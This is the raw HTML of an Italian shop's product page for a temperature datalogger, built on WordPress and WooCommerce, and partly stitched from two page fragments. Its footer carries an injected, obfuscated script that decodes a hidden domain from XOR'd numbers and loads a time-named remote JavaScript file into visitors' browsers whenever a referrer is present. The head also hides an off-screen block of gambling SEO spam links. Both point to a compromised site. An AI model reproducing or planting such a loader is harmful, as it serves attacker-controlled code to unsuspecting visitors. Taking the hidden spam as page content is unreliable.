								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/datalogger-temperatura\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800698988","consent_time":"1769162988","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL2RhdGFsb2dnZXItdGVtcGVyYXR1cmEv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/datalogger-temperatura/
body_size: 15690
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Datalogger temperatura &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6338' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Giochi di slot machine gratis per pc</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/live-blackjack-casin%C3%B2-sites/">Live Blackjack Casin&ograve; Sites</a>: Anche se non sto suggerendo questa opzione, i giocatori del Regno Unito dovrebbero sapere che possono godere di Zynga in modi che la maggior parte delle persone non puÃ².
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/gioca-starlight-princess-gratis-senza-scaricare/">Gioca Starlight Princess Gratis Senza Scaricare</a> - I giocatori hanno piÃ¹ traffico e piÃ¹ morbida concorrenza che li rende la scelta ideale per qualsiasi giocatore serio.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/un-giochi-al-casino/">Un Giochi Al Casino</a>: Un pagamento del bonus, che viene richiesto prima di soddisfare le condizioni di fatturato, causerÃ  la scadenza del bonus.
    </li>
</ol>
</p>

<h3>Casino senza deposito bonus immediato</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/co1bet-casino-no-deposit-bonus/">Co1bet Casino No Deposit Bonus</a></dt>
    <dd>Per iniziare a utilizzare una PaySafeCard, devi prima acquistarne una.</dd>
  <dt><a href="https://www.errepistrumenti.it/punti-black-jack/">Punti Black Jack</a></dt>
    <dd>In questo campo questa compagnia Ã¨ davvero un'azienda leader, ed Ã¨ considerata imbattibile.</dd>
    <dd>E 4 CasinÃ² e siti di scommesse sportive con scommesse calcistiche non Gamstop.</dd>
</dl>
</p>

<h3>Come funziona lotto svizzero</h3>

<p>
<a href="https://www.errepistrumenti.it/probabilit%C3%A0-di-vincere-al-casin%C3%B2/">Probabilit&agrave; Di Vincere Al Casin&ograve;</a></br>
Queste scommesse richiedono semplicemente di prevedere il vincitore di una partita o di un torneo.</br>
<a href="https://www.errepistrumenti.it/casino-in-milan/">Casino In Milan</a></br>
Quando siete alla ricerca di un gratis strategia di roulette che funziona, spesso si incontrano strategie e sistemi che sono in realtÃ  abilmente mascherato offerte di affiliazione.</br>
<a href="https://www.errepistrumenti.it/il-baccarat-gioco/">Il Baccarat Gioco</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
